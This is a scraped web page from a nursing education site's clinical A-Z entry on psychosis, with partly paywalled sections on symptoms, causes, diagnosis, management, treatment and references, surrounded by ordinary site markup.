									<use xlink:href="#chevron"></use>
								</svg>
							</a>					</div>

				</li>
			<li class="tablet:ml-10 tablet:first:ml-0 to-tablet:hidden site-search-navigation-item">
				<form action="/search-results/" method="get">
					<div class="flex items-center">
						<input type="search" name="term" placeholder="Search BJN inform" class="site-search-navigation-item-input ml-4 text-body text-purple placeholder-purple order-last appearance-none bg-white" />
						<button type="submit">
							<svg class="w-4 h-4 text-midnight">
								<use xlink:href="#search"></use>
							</svg>
							<span class="sr-only">Search</span>
						</button>
					</div>
				</form>
			</li>
				<li class="tablet:hidden site-navigation-item mt-4 first:mt-0 pb-4 border-b border-violet border-opacity-50"
					is="site-navigation-item">
					<div class="flex justify-between items-center">

						<a class="site-navigation-link  flex justify-between items-center w-full text-navigation" href="/about-us/">
							<span>Learn about BJN inform</span>
							<svg class="tablet:hidden transform -rotate-90 w-3 h-2 text-violet">
								<use xlink:href="#chevron"></use>
							</svg>
						</a>
					</div>
				</li>
				<li class="tablet:hidden site-navigation-item mt-4 first:mt-0 pb-4 border-b border-violet border-opacity-50"
					is="site-navigation-item">
					<div class="flex justify-between items-center">

						<a class="site-navigation-link  flex justify-between items-center w-full text-navigation" href="/resources/">
							<span>Resources</span>
							<svg class="tablet:hidden transform -rotate-90 w-3 h-2 text-violet">
								<use xlink:href="#chevron"></use>
							</svg>
						</a>
					</div>
				</li>
				<li class="tablet:hidden site-navigation-item mt-4 first:mt-0 pb-4 border-b border-violet border-opacity-50"
					is="site-navigation-item">
					<div class="flex justify-between items-center">

						<a class="site-navigation-link  flex justify-between items-center w-full text-navigation" href="/contact-us/">
							<span>Contact us</span>
							<svg class="tablet:hidden transform -rotate-90 w-3 h-2 text-violet">
								<use xlink:href="#chevron"></use>
							</svg>
						</a>
					</div>
				</li>
				<li class="tablet:hidden site-navigation-item mt-4 first:mt-0 pb-4 border-b border-violet border-opacity-50"
					is="site-navigation-item">
					<div class="flex justify-between items-center">

						<a class="site-navigation-link  flex justify-between items-center w-full text-navigation" href="/accessibility/">
							<span>Accessibility</span>
							<svg class="tablet:hidden transform -rotate-90 w-3 h-2 text-violet">
								<use xlink:href="#chevron"></use>
							</svg>
						</a>
					</div>
				</li>
				<li class="tablet:hidden site-navigation-item mt-4 first:mt-0 pb-4 border-b border-violet border-opacity-50"
					is="site-navigation-item">
					<div class="flex justify-between items-center">

						<a class="site-navigation-link  flex justify-between items-center w-full text-navigation" href="/sustainability/">
							<span>Sustainability</span>
							<svg class="tablet:hidden transform -rotate-90 w-3 h-2 text-violet">
								<use xlink:href="#chevron"></use>
							</svg>
						</a>
					</div>
				</li>
				<li class="tablet:hidden site-navigation-item mt-4 first:mt-0 pb-4 border-b border-violet border-opacity-50"
					is="site-navigation-item">
					<div class="flex justify-between items-center">

						<a class="site-navigation-link  flex justify-between items-center w-full text-navigation" href="https://www.markallengroup.com/privacy-policy/" rel="noopener noreferrer" target="_blank">
							<span>Privacy Policy</span>
							<svg class="tablet:hidden transform -rotate-90 w-3 h-2 text-violet">
								<use xlink:href="#chevron"></use>
							</svg>
						</a>
					</div>
				</li>
				<li class="tablet:hidden site-navigation-item mt-4 first:mt-0 pb-4 border-b border-violet border-opacity-50"
					is="site-navigation-item">
					<div class="flex justify-between items-center">

						<a class="site-navigation-link  flex justify-between items-center w-full text-navigation" href="/disclaimer/">
							<span>Disclaimer</span>
							<svg class="tablet:hidden transform -rotate-90 w-3 h-2 text-violet">
								<use xlink:href="#chevron"></use>
							</svg>
						</a>
					</div>
				</li>
				<li class="tablet:hidden site-navigation-item mt-4 first:mt-0 pb-4 border-b border-violet border-opacity-50"
					is="site-navigation-item">
					<div class="flex justify-between items-center">

						<a class="site-navigation-link  flex justify-between items-center w-full text-navigation" href="/lets-talk-nursing-podcast/">
							<span>Listen to the Let&#x27;s Talk Nursing Podcast</span>
							<svg class="tablet:hidden transform -rotate-90 w-3 h-2 text-violet">
								<use xlink:href="#chevron"></use>
							</svg>
						</a>
					</div>
				</li>
				<li class="tablet:hidden site-navigation-item mt-4 first:mt-0 pb-4 border-b border-violet border-opacity-50"
					is="site-navigation-item">
					<div class="flex justify-between items-center">

						<a class="site-navigation-link  flex justify-between items-center w-full text-navigation" href="/newsletter/">
							<span>Get the newsletter</span>
							<svg class="tablet:hidden transform -rotate-90 w-3 h-2 text-violet">
								<use xlink:href="#chevron"></use>
							</svg>
						</a>
					</div>
				</li>
	</ul>
</nav>
                <div class="tablet:hidden mt-4 text-small opacity-50">
                    &copy; 2026 MA Healthcare,  a Mark Allen company
                </div>
                    <div class="tablet:hidden mt-7 flex flex-col space-y-2.5">

<a class="button button--nav button--violet flex justify-center items-center" href="/login">
                            <svg class="flex-shrink-0 mr-2 w-4 h-4">
                                <use xlink:href="#account"></use>
                            </svg>
                            <span>Log in</span>
                        </a>                    </div>
            </div>
                <div class="tablet:hidden absolute top-0 inset-x-0 container-to-tablet pt-20 w-full h-site-header-offset bg-mist -z-1 overflow-y-auto"
                     data-site-header-search>
                    <form action="/search-results/" method="get">
                        <div class="site-search-overlay-item flex items-center">
                            <input type="search" name="term" placeholder="Search BJN inform..." class="site-search-overlay-item-input pb-[2px] ml-4 text-h4 text-midnight placeholder-purple order-last bg-mist appearance-none" />
                            <button type="submit">
                                <svg class="w-4 h-4 text-orange" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 17">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="m11.551 10.668 4.266 4.265a.624.624 0 1 1-.884.884l-4.266-4.266a5.908 5.908 0 0 1-3.73 1.324A5.944 5.944 0 0 1 1 6.937 5.944 5.944 0 0 1 6.937 1a5.945 5.945 0 0 1 5.938 5.938c0 1.412-.498 2.709-1.324 3.73Zm-9.335-3.79a4.667 4.667 0 0 0 4.662 4.662 4.667 4.667 0 0 0 4.662-4.662 4.667 4.667 0 0 0-4.662-4.662 4.667 4.667 0 0 0-4.662 4.662Z" fill="currentColor" />
                                    <path d="m15.817 14.933-.354.354.354-.354Zm-4.266-4.265-.389-.315-.283.35.319.318.353-.354Zm4.266 5.149.353.353-.353-.353Zm-.884 0-.354.353.354-.353Zm-4.266-4.266.354-.353-.318-.319-.35.284.314.388Zm5.503 3.029-4.265-4.266-.707.707 4.265 4.266.707-.707Zm0 1.59c.44-.44.44-1.15 0-1.59l-.707.707c.05.049.05.127 0 .176l.707.707Zm-.795.33c.287 0 .576-.11.795-.33l-.707-.707a.123.123 0 0 1-.088.037v1Zm-.796-.33c.22.22.508.33.796.33v-1a.123.123 0 0 1-.088-.037l-.708.707Zm-4.265-4.265 4.265 4.265.707-.707-4.265-4.265-.707.707Zm-3.377 1.47c1.533 0 2.94-.54 4.045-1.435l-.63-.777a5.409 5.409 0 0 1-3.415 1.212v1ZM.5 6.937a6.444 6.444 0 0 0 6.437 6.438v-1A5.444 5.444 0 0 1 1.5 6.937h-1ZM6.937.5A6.444 6.444 0 0 0 .5 6.937h1A5.444 5.444 0 0 1 6.937 1.5v-1Zm6.438 6.438A6.444 6.444 0 0 0 6.937.5v1a5.445 5.445 0 0 1 5.438 5.438h1Zm-1.435 4.044a6.408 6.408 0 0 0 1.435-4.044h-1c0 1.292-.455 2.48-1.213 3.415l.778.63Zm-5.062.059a4.167 4.167 0 0 1-4.162-4.163h-1a5.167 5.167 0 0 0 5.162 5.162v-1Zm4.162-4.163a4.167 4.167 0 0 1-4.162 4.162v1a5.167 5.167 0 0 0 5.162-5.162h-1ZM6.878 2.716a4.167 4.167 0 0 1 4.162 4.162h1a5.167 5.167 0 0 0-5.162-5.162v1ZM2.716 6.878a4.167 4.167 0 0 1 4.162-4.162v-1a5.167 5.167 0 0 0-5.162 5.162h1Z" fill="currentColor" />
                                </svg>
                                <span class="sr-only">Search</span>
                            </button>
                        </div>
                    </form>
                </div>
            <div class="flex items-center text-small text-violet tablet:text-midnight">
                        <button type="button" class="tablet:hidden ml-7" data-site-header-search-toggle>
                            <span class="block mb-2">Search</span>
                            <svg class="mx-auto w-4 h-4 text-white tablet:text-midnight">
                                <use xlink:href="#search"></use>
                            </svg>
                        </button>
<a class="tablet:hidden ml-7" href="/clinical-a-z/">
                            <span class="block mb-2">Clinical <span class="sr-only">A-Z</span></span>
                            <svg class="mx-auto w-8 h-4 text-white tablet:text-midnight">
                                <use xlink:href="#a-z"></use>
                            </svg>
                        </a><a class="button button--nav text--purple button--violet to-tablet:hidden ml-7" href="/login?returnUri=/clinical-a-z/psychosis/">
                            <span class="flex items-center justify-center">
	                            <svg class="mx-auto w-4 h-4 text-midnight mr-2">
		                            <use xlink:href="#account"></use>
	                            </svg> Log in</span>
                        </a>                            <a class="button button--nav button--purple to-tablet:hidden ml-10" href="/register-page?returnUri=/clinical-a-z/psychosis/&connect=true" data-uw-rm-brl="PR" data-uw-original-href="https://www.bjninform.com/subscribe">Register</a>
                <button type="button" class="site-header-toggle ml-7 tablet:hidden" data-site-header-toggle>
                    <span class="block mb-2">Menu</span>
                    <div class="relative mx-auto w-18px h-4">
                        <span class="site-header-toggle__line absolute inset-x-0 block w-full h-2px bg-white top-0"></span>
                        <span class="site-header-toggle__line absolute inset-x-0 block w-full h-2px bg-white bottom-0"></span>
                    </div>
                </button>
            </div>
        </div>
    </div>
</header>
	


	<main id="main-content"
		  class=""
		  
		  data-cpdlog-key=""
		  data-cpdlog-id="3629"
		  >
		

<div class="container grid-container to-tablet:mt-10">
	<div class="col-span-10 flex items-center justify-start">
		<a href="/clinical-a-z/" class="breadcrumb-link flex items-center">
			<span class="breadcrumb-link__icon box-content flex-shrink-0 mr-5 tablet:mr-8 w-8 h-5">
				<svg class="outlined-icon w-full h-full transform -rotate-180">
					<use xlink:href="#arrow"></use>
				</svg>
			</span>
			<span>Clinical A-Z</span>
		</a>
	</div>
	<div class="col-span-2 flex items-center justify-end">
		
<a class="inline-block relative z-20 after:absolute after:top-1/2 after:left-1/2 after:w-11 after:h-11 after:transform after:-translate-x-1/2 after:-translate-y-1/2" href="/login?returnUri=/clinical-a-z/psychosis/&amp;saveArticle=3629" title="Add to saved articles">
			<svg class="w-4 h-4">
				<use xlink:href="#bookmark"></use>
			</svg>
			<span class="sr-only">Add</span>
		</a>
	</div>
	<div class="col-span-full border-b border-midnight border-opacity-10 pt-3"></div>
</div>


<section class="container grid-container pt-15 tablet:pt-25">
	<div class="col-span-full grid-container gap-y-7 tablet:gap-y-10 pb-10 desktop:pb-25 border-b border-midnight border-opacity-10">
		<div class="col-span-full tablet:col-span-10 tablet:col-start-2 desktop:col-span-9 desktop:col-start-2">
				<span class="block mb-7 tablet:mb-10 text-section-label">Condition</span>


			<h1 class="text-h1">Psychosis</h1>

		</div>


			<div class="col-span-full tablet:col-span-10 tablet:col-start-2 desktop:col-span-5 desktop:col-start-2 rich-text mb-2">
				<p><em>Article by Cat Hughes</em></p>
			</div>


		<div class="col-span-full tablet:col-span-10 tablet:col-start-2 desktop:col-span-8 desktop:col-start-2 rich-text mb-2">


			<span class="block mb-2 text-tag">
                <span class='block text-tag '>
                First published: <time datetime='12/20/2022 9:35 AM'>20 Dec 2022</time>
                </span></span>

				<span class="block mb-2 text-tag">
					
                <span class='block text-tag mt-2'>
                Last updated: <time datetime='10/9/2023 7:55 AM'>09 Oct 2023</time>
                </span>
				</span>

			<!-- AddToAny BEGIN -->
			<div class="a2a_kit a2a_kit_size_16 a2a_default_style mt-4" id="a2a-buttons">
				<a class="a2a_dd" href=https://www.addtoany.com/share></a>
				<a class="a2a_button_linkedin"></a>
				<a class="a2a_button_email"></a>
				<a class="a2a_button_x"></a>
			</div>
			<script>
				var a2a_config = a2a_config || {};
				a2a_config.icon_color = "#42378c";
				a2a_config.onclick = 1;
			</script>
			<style type="text/css">
				#a2a-buttons {
					display: flex;
					justify-content: start;
				}
			</style>
			<!-- AddToAny END -->

		</div>
	</div>
</section>





<div class="container-no-padding py-12 tablet:pt-20 tablet:pb-18 desktop:pb-25">
	<details class="accordion" id="openAll">
		<summary tabindex="0" class="accordion__toggle">
			<div class="container grid-container">
				<div class="col-span-full tablet:col-span-10 tablet:col-start-2 desktop:col-span-6 desktop:col-start-4 cursor-pointer">
					<div class="flex items-center justify-end">
						<div class="accordion__icon--open justify-end">
							<div class="flex items-center">
								Expand all
								<svg class="ml-4 accordion__icon  outlined-icon w-6 h-6">
									<use xlink:href="#open"></use>
								</svg>
							</div>
						</div>
						<div class="accordion__icon--close justify-end">
							<div class="flex items-center">
								Collapse all
								<svg class="ml-4 accordion__icon  outlined-icon w-6 h-6">
									<use xlink:href="#close"></use>
								</svg>
							</div>
						</div>
					</div>
				</div>
			</div>
		</summary>
	</details>

		<details class="accordion" id="overview_0" >
			<summary tabindex="0" class="accordion__toggle">
				<div class="container grid-container">
					<div class="col-span-full tablet:col-span-10 tablet:col-start-2 desktop:col-span-6 desktop:col-start-4 cursor-pointer pb-5 tablet:pb-8 border-b border-midnight border-opacity-10">
						<div class="flex items-center justify-between">
							<span class="text-h4">
								Overview
							</span>
							<svg class="accordion__icon accordion__icon--open outlined-icon w-6 h-6">
								<use xlink:href="#open"></use>
							</svg>
							<svg class="accordion__icon accordion__icon--close outlined-icon w-6 h-6">
								<use xlink:href="#close"></use>
							</svg>
						</div>
					</div>
				</div>
			</summary>

			<div>
						<div class="fade-off">
			

<div class="container grid-container component component--white">
	<div class="col-span-full tablet:col-span-8 tablet:col-start-3 desktop:col-span-6 desktop:col-start-4">
		

<div class="rich-text">
	<p>Psychosis is a commonly misunderstood condition which can occur as a part of the range of physical and mental health conditions.</p>
<p>In psychosis, an individual may experience a distortion of their reality, experiencing effects on perceptions, thought processes, cognition, mood and behaviour (World Health Organisation, 2004). Psychosis is more likely to occur during adolescence and early adulthood, although can occur at any age (National Institute for Health and Care Excellence (NICE), 2014).</p>
<p>It is essential to recognise that everyone’s experience of psychosis is unique; in their symptoms and how they are interpreted. A person-centred approach to psychosis acknowledges the uniqueness of their experiences and supports the individual to understand, find meaning and cope with their experiences. This is opposed to being led by diagnoses only.</p>
<p>It is also important to recognise that ’psychosis’, as termed in western psychiatry, is culturally and spiritually contextual. Individuals with the same experience may be</p></div></div></div>
		</div>
		<div class="container grid-container component component--pt-0">
			<div class="col-span-full text-center desktop:col-span-6 desktop:col-start-4">
				

<div class="rich-text">
	<p>To view the rest of this content please log in</p>
</div>
				<a class="ml-7" href="/login?returnUri=/clinical-a-z/psychosis/?section=overview_0#overview_0">
					<span class="block mb-2">Log in</span>
					<svg class="mx-auto w-4 h-4 text-midnight">
						<use xlink:href="#account"></use>
					</svg>
				</a>
			</div>
        </div>

			</div>
		</details>
		<details class="accordion" id="symptoms_1" >
			<summary tabindex="0" class="accordion__toggle">
				<div class="container grid-container">
					<div class="col-span-full tablet:col-span-10 tablet:col-start-2 desktop:col-span-6 desktop:col-start-4 cursor-pointer pb-5 tablet:pb-8 border-b border-midnight border-opacity-10">
						<div class="flex items-center justify-between">
							<span class="text-h4">
								Symptoms
							</span>
							<svg class="accordion__icon accordion__icon--open outlined-icon w-6 h-6">
								<use xlink:href="#open"></use>
							</svg>
							<svg class="accordion__icon accordion__icon--close outlined-icon w-6 h-6">
								<use xlink:href="#close"></use>
							</svg>
						</div>
					</div>
				</div>
			</summary>

			<div>
						<div class="fade-off">
			

<div class="container grid-container component component--white">
	<div class="col-span-full tablet:col-span-8 tablet:col-start-3 desktop:col-span-6 desktop:col-start-4">
		

<div class="rich-text">
	<p>In psychiatry, symptoms of psychosis are typically categorised into ‘positive’ and ‘negative’ symptoms. Positive symptoms are those with a new onset that generally do not occur for people without psychosis. Negative symptoms occur where there is a reduction in functioning resulting from psychosis, which can occur in other conditions (Siddle, 2009).</p>
</div>
	</div>
</div>

<div class="container grid-container component component--white">
	<div class="col-span-full tablet:col-span-8 tablet:col-start-3 desktop:col-span-6 desktop:col-start-4">
				<details class="accordion pb-5 tablet:pb-8 border-b border-midnight border-opacity-10">
					<summary tabindex="0" class="accordion__toggle cursor-pointer">
						<div class="flex items-center justify-between">
							<span class="text-h4">
								Positive symptoms
							</span>
							<svg class="accordion__icon accordion__icon--open outlined-icon w-6 h-6">
								<use xlink:href="#open"></use>
							</svg>
							<svg class="accordion__icon accordion__icon--close outlined-icon w-6 h-6">
								<use xlink:href="#close"></use>
							</svg>
						</div>
					</summary>

					<div class="mt-8 tablet:mt-13 desktop:mt-15 rich-text">
						<p><strong>Delusions</strong> – Where an individual holds a belief that is often deemed illogical, often not based on fact and otherwise seen as untrue or implausible.</p>
<p>Delusions termed ‘grandiose’ relate to an inflated and exaggerated sense of importance and power, for example, a belief that they are monarchy or can fly. Sometimes people can experience paranoid delusions, where their belief held incorporates a perceived fear of danger or threat from known or unknown sources.</p>
<p>People can hold different levels of belief or conviction in these ideas and experience various levels of distress or preoccupation.</p>
<p> </p>
<p><strong>Hallucinations</strong></p>
<p>Hallucinations</p></div></div></details></div>
		</div>
		<div class="container grid-container component component--pt-0">
			<div class="col-span-full text-center desktop:col-span-6 desktop:col-start-4">
				

<div class="rich-text">
	<p>To view the rest of this content please log in</p>
</div>
				<a class="ml-7" href="/login?returnUri=/clinical-a-z/psychosis/?section=symptoms_1#symptoms_1">
					<span class="block mb-2">Log in</span>
					<svg class="mx-auto w-4 h-4 text-midnight">
						<use xlink:href="#account"></use>
					</svg>
				</a>
			</div>
        </div>

			</div>
		</details>
		<details class="accordion" id="aetiology_2" >
			<summary tabindex="0" class="accordion__toggle">
				<div class="container grid-container">
					<div class="col-span-full tablet:col-span-10 tablet:col-start-2 desktop:col-span-6 desktop:col-start-4 cursor-pointer pb-5 tablet:pb-8 border-b border-midnight border-opacity-10">
						<div class="flex items-center justify-between">
							<span class="text-h4">
								Aetiology
							</span>
							<svg class="accordion__icon accordion__icon--open outlined-icon w-6 h-6">
								<use xlink:href="#open"></use>
							</svg>
							<svg class="accordion__icon accordion__icon--close outlined-icon w-6 h-6">
								<use xlink:href="#close"></use>
							</svg>
						</div>
					</div>
				</div>
			</summary>

			<div>
						<div class="fade-off">
			

<div class="container grid-container component component--white">
	<div class="col-span-full tablet:col-span-8 tablet:col-start-3 desktop:col-span-6 desktop:col-start-4">
		

<div class="rich-text">
	<p>There is no one clear cause for psychosis. The onset of psychosis can be linked to several different factors unique to the individual.</p>
<p> </p>
</div>
	</div>
</div>

<div class="container grid-container component component--white">
	<div class="col-span-full tablet:col-span-8 tablet:col-start-3 desktop:col-span-6 desktop:col-start-4">
				<details class="accordion pb-5 tablet:pb-8 border-b border-midnight border-opacity-10">
					<summary tabindex="0" class="accordion__toggle cursor-pointer">
						<div class="flex items-center justify-between">
							<span class="text-h4">
								Biological
							</span>
							<svg class="accordion__icon accordion__icon--open outlined-icon w-6 h-6">
								<use xlink:href="#open"></use>
							</svg>
							<svg class="accordion__icon accordion__icon--close outlined-icon w-6 h-6">
								<use xlink:href="#close"></use>
							</svg>
						</div>
					</summary>

					<div class="mt-8 tablet:mt-13 desktop:mt-15 rich-text">
						<p>Abuse of some drugs, such as amphetamines and cannabis, can increase one’s risk of developing psychosis. Furthermore, research has identified some genetic traits which increase vulnerability to developing psychosis. Having a first-rank relative (parent or sibling) who has experienced psychosis may increase the risk. However, the lived experience of having a first-rank relative may also play a role in increased risk (Broome et al, 2005).</p>
<p>The links between the regulation of dopamine (a neurotransmitter) and psychosis is known as the ‘dopamine theory’. While most antipsychotics are targeted towards dopamine dysregulation, there is still much to be understood about dopamine’s links to psychosis (Harmer and Cowen, 2017). Furthermore, many researchers would dispute the dopamine theory and a biological ‘disease’ model of approaching people's experience</p></div></div></details></div>
		</div>
		<div class="container grid-container component component--pt-0">
			<div class="col-span-full text-center desktop:col-span-6 desktop:col-start-4">
				

<div class="rich-text">
	<p>To view the rest of this content please log in</p>
</div>
				<a class="ml-7" href="/login?returnUri=/clinical-a-z/psychosis/?section=aetiology_2#aetiology_2">
					<span class="block mb-2">Log in</span>
					<svg class="mx-auto w-4 h-4 text-midnight">
						<use xlink:href="#account"></use>
					</svg>
				</a>
			</div>
        </div>

			</div>
		</details>
		<details class="accordion" id="diagnosis_3" >
			<summary tabindex="0" class="accordion__toggle">
				<div class="container grid-container">
					<div class="col-span-full tablet:col-span-10 tablet:col-start-2 desktop:col-span-6 desktop:col-start-4 cursor-pointer pb-5 tablet:pb-8 border-b border-midnight border-opacity-10">
						<div class="flex items-center justify-between">
							<span class="text-h4">
								Diagnosis
							</span>
							<svg class="accordion__icon accordion__icon--open outlined-icon w-6 h-6">
								<use xlink:href="#open"></use>
							</svg>
							<svg class="accordion__icon accordion__icon--close outlined-icon w-6 h-6">
								<use xlink:href="#close"></use>
							</svg>
						</div>
					</div>
				</div>
			</summary>

			<div>
						<div class="fade-off">
			

<div class="container grid-container component component--white">
	<div class="col-span-full tablet:col-span-8 tablet:col-start-3 desktop:col-span-6 desktop:col-start-4">
		

<div class="rich-text">
	<p>There are several psychiatric and medical diagnoses which can feature psychotic symptoms. Common psychiatric diagnoses include schizophrenia, bipolar disorder and schizoaffective disorder (NICE, 2014).</p>
<p>Receiving a diagnosis can be helpful for some to better understand their experiences and gain access to necessary treatment and support. However, many have argued that the diagnosis of schizophrenia is inappropriate, as well as stigmatising, disempowering and restrictive for the individual (Moncrieff and Middleton, 2015).</p>
<p>Many people may experience psychosis and never receive a diagnosis or even come into contact with mental health services. Furthermore, some people may identify as ‘voice hearers’, and there is an international network of peer support called the Hearing Voices Network (2022).</p>
</div>
	</div>
</div>
		</div>
		<div class="container grid-container component component--pt-0">
			<div class="col-span-full text-center desktop:col-span-6 desktop:col-start-4">
				

<div class="rich-text">
	<p>To view the rest of this content please log in</p>
</div>
				<a class="ml-7" href="/login?returnUri=/clinical-a-z/psychosis/?section=diagnosis_3#diagnosis_3">
					<span class="block mb-2">Log in</span>
					<svg class="mx-auto w-4 h-4 text-midnight">
						<use xlink:href="#account"></use>
					</svg>
				</a>
			</div>
        </div>

			</div>
		</details>
		<details class="accordion" id="management_4" >
			<summary tabindex="0" class="accordion__toggle">
				<div class="container grid-container">
					<div class="col-span-full tablet:col-span-10 tablet:col-start-2 desktop:col-span-6 desktop:col-start-4 cursor-pointer pb-5 tablet:pb-8 border-b border-midnight border-opacity-10">
						<div class="flex items-center justify-between">
							<span class="text-h4">
								Management
							</span>
							<svg class="accordion__icon accordion__icon--open outlined-icon w-6 h-6">
								<use xlink:href="#open"></use>
							</svg>
							<svg class="accordion__icon accordion__icon--close outlined-icon w-6 h-6">
								<use xlink:href="#close"></use>
							</svg>
						</div>
					</div>
				</div>
			</summary>

			<div>
						<div class="fade-off">
			

<div class="container grid-container component component--white">
	<div class="col-span-full tablet:col-span-8 tablet:col-start-3 desktop:col-span-6 desktop:col-start-4">
		

<div class="rich-text">
	<p>To support people experiencing psychosis, it is vital to take a normalising approach and provide opportunities to help the individual better understand their experiences.</p>
<p>Some people may be referred to early intervention services, which provide high-intensity intervention and support at the early onset of psychosis (NICE, 2014).</p>
<p>It is important to consider risk and how people’s symptoms can affect their behaviour and engagement with others. Sometimes individuals may be influenced by their experiences to engage in behaviours which can increase their social vulnerability or put themselves or others at risk of harm. Professionals should work with the individual, their support network and mental health services to appropriately manage risk.</p>
</div>
	</div>
</div>
		</div>
		<div class="container grid-container component component--pt-0">
			<div class="col-span-full text-center desktop:col-span-6 desktop:col-start-4">
				

<div class="rich-text">
	<p>To view the rest of this content please log in</p>
</div>
				<a class="ml-7" href="/login?returnUri=/clinical-a-z/psychosis/?section=management_4#management_4">
					<span class="block mb-2">Log in</span>
					<svg class="mx-auto w-4 h-4 text-midnight">
						<use xlink:href="#account"></use>
					</svg>
				</a>
			</div>
        </div>

			</div>
		</details>
		<details class="accordion" id="treatment_5" >
			<summary tabindex="0" class="accordion__toggle">
				<div class="container grid-container">
					<div class="col-span-full tablet:col-span-10 tablet:col-start-2 desktop:col-span-6 desktop:col-start-4 cursor-pointer pb-5 tablet:pb-8 border-b border-midnight border-opacity-10">
						<div class="flex items-center justify-between">
							<span class="text-h4">
								Treatment
							</span>
							<svg class="accordion__icon accordion__icon--open outlined-icon w-6 h-6">
								<use xlink:href="#open"></use>
							</svg>
							<svg class="accordion__icon accordion__icon--close outlined-icon w-6 h-6">
								<use xlink:href="#close"></use>
							</svg>
						</div>
					</div>
				</div>
			</summary>

			<div>
						<div class="fade-off">
			

<div class="container grid-container component component--white">
	<div class="col-span-full tablet:col-span-8 tablet:col-start-3 desktop:col-span-6 desktop:col-start-4">
		

<div class="rich-text">
	<p>NICE guidance recommends using antipsychotic medication (under the supervision of a psychiatrist) in conjunction with psychological interventions (NICE, 2014).</p>
<p>Antipsychotics can be categorised into the first and second generations, relating to when they were developed. These usually come with various side effects and the need for physical health assessment and monitoring.</p>
<p>Psychological interventions include cognitive behavioural therapy for psychosis and family interventions for psychosis.</p>
<p>Social support and interventions are also important in supporting individuals with psychosis. This can include peer support and self-management strategies, art therapy and supporting with occupation, education and employment activities. People with psychosis should also be supported by promoting healthy lifestyles such as weight management and stopping smoking (NICE, 2014).</p>
</div>
	</div>
</div>
		</div>
		<div class="container grid-container component component--pt-0">
			<div class="col-span-full text-center desktop:col-span-6 desktop:col-start-4">
				

<div class="rich-text">
	<p>To view the rest of this content please log in</p>
</div>
				<a class="ml-7" href="/login?returnUri=/clinical-a-z/psychosis/?section=treatment_5#treatment_5">
					<span class="block mb-2">Log in</span>
					<svg class="mx-auto w-4 h-4 text-midnight">
						<use xlink:href="#account"></use>
					</svg>
				</a>
			</div>
        </div>

			</div>
		</details>
		<details class="accordion" id="resources_6" >
			<summary tabindex="0" class="accordion__toggle">
				<div class="container grid-container">
					<div class="col-span-full tablet:col-span-10 tablet:col-start-2 desktop:col-span-6 desktop:col-start-4 cursor-pointer pb-5 tablet:pb-8 border-b border-midnight border-opacity-10">
						<div class="flex items-center justify-between">
							<span class="text-h4">
								Resources
							</span>
							<svg class="accordion__icon accordion__icon--open outlined-icon w-6 h-6">
								<use xlink:href="#open"></use>
							</svg>
							<svg class="accordion__icon accordion__icon--close outlined-icon w-6 h-6">
								<use xlink:href="#close"></use>
							</svg>
						</div>
					</div>
				</div>
			</summary>

			<div>
						<div class="fade-off">
			

<div class="container grid-container component component--white">
	<div class="col-span-full tablet:col-span-8 tablet:col-start-3 desktop:col-span-6 desktop:col-start-4">
		

<div class="rich-text">
	<p>Broome M, Woolley J, Tabraham P et al. What causes the onset of psychosis? Schizophr Res. 2005;79(1): 23-34. https://doi.org/10.1016/j.schres.2005.02.007</p>
<p>Edwards VJ, Holden GW, Felitti V et al. Relationship between multiple forms of childhood maltreatment and adult mental health in community respondents: results from the adverse childhood experiences study. Am J Psychiatry. 2003;160(8): 1453-1460. https://doi.org/10.1176/appi.ajp.160.8.1453</p>
<p>Harmer C, Cowen P. How do drugs for psychiatric disorders work? Epidemiol and Psychiatr Sci. 2017; 27(2):141-142. https://doi.org/10.1017/S204579601700066X</p>
<p>Harris N. The Nature of Schizophrenia. In: Harris N, Williams S, Bradshaw T (eds). Psychosocial Interventions for People with Schizophrenia: A practical guide for mental health workers. Palgrave; 2002</p>
<p>Hearing Voices Network. 2022. https://www.hearing-voices.org/ (accessed 15 December 2022)</p>
<p>Lukoff D, Cloninger C, Galanter M et al. Religious and Spiritual Considerations in Psychiatric Diagnosis: Considerations for the DSM-V. In: P Verhagen, H van Praag,</p>
<p>J Loepiz-Ibor et al (eds). Religion and Psychiatry: Beyond Boundaries. New Jersey: John Wiley and</p></div></div></div>
		</div>
		<div class="container grid-container component component--pt-0">
			<div class="col-span-full text-center desktop:col-span-6 desktop:col-start-4">
				

<div class="rich-text">
	<p>To view the rest of this content please log in</p>
</div>
				<a class="ml-7" href="/login?returnUri=/clinical-a-z/psychosis/?section=resources_6#resources_6">
					<span class="block mb-2">Log in</span>
					<svg class="mx-auto w-4 h-4 text-midnight">
						<use xlink:href="#account"></use>
					</svg>
				</a>
			</div>
        </div>

			</div>
		</details>

</div>
<script>
	const detailsElements = document.querySelectorAll('details');
	const openAllButton = document.getElementById('openAll');

	function openAllDetails() {
		const openCheck = openAllButton.hasAttribute('open');

		detailsElements.forEach(details => {
			if (openCheck) {
				details.removeAttribute('open');
				openAllButton.setAttribute('open', '');
			} else {
				details.setAttribute('open', '');
				openAllButton.removeAttribute('open');
			}
		});

		if (openCheck) {
			openAllButton.setAttribute('open', '');
		} else {
			openAllButton.removeAttribute('open');
		}
	}

	openAllButton.addEventListener('click', openAllDetails);
</script>


	</main>

	

<footer class="to-tablet:hidden bg-midnight text-white">
	<div class="container">
		<div class="grid-container gap-y-5 py-20 desktop:py-25">
			<div class="col-span-4 desktop:col-span-2">
				<a href="/" class="block w-40 h-6">
					<span class="sr-only">Home</span>
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 160 24" class="w-full h-full">
